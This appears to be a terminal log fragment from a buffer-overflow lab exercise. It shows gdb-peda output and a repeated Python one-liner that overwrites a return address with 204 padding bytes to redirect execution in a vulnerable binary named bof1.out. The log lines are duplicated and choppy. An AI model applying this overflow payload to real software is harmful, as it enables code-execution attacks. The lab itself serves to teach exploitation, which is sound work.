 gdb-peda$ q
seed@d7e14e488fde:~/seclabs/buffer-overflow$ echo $(python -c "print('a'*204 + '\x6b\x84\x04\x08')") | ./bof1.out
0x0804847c <+17>:    leave
0x0804847d <+18>:    ret
End of assembler dump.
gdb-peda$ q
seed@d7e14e488fde:~/seclabs/buffer-overflow$ echo $(python -c "print('a'*204 + '\x6b\x84\x04\x08')") | ./bof1.out
gdb-peda$ q
seed@d7e14e488fde:~/seclabs/buffer-overflow$ echo $(python -c "print('a'*204 + '\x6b\x84\x04\x08')") | ./bof1.out
Missing arguments
Enter text:Congratulation!
Segmentation fault
seed@d7e14e488fde:~/seclabs/buffer-overflow$ echo $(python -c "print('a'*204 + '\x6b\x84\x04\x08')") | ./bof1.out 1
Enter text:Congratulation!
Segmentation fault
seed@d7e14e488fde:~/seclabs/buffer-overflow$ echo $(python -c "print('a'*204 + '\x6b\x84\x04\x08')") | ./bof1.out 1
Enter text:Congratulation!